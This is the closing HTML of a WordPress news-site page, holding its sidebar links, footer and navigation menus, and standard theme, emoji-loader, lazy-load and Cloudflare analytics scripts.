											<span class="post-date">November 22, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
											<span class="post-date">November 15, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"3a3d3ea8a4","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"3a3d3ea8a4","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.42-1673505635" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
